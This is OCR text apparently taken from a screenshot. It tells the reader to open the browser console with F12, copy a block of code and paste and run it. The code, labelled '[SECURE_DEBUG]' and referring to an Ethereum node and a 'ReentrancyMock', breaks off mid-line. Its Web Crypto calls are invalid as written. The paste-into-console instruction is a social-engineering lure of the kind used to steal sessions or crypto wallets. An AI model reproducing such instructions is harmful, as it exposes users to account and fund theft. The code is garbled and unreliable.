
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: v4jo0f
cgssd

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ReentrancyMoc
k: failed call (Hash: 0xfe6fd83
d)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"PBKDF2",has
h:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(15)}, vault, {name:"AES-GC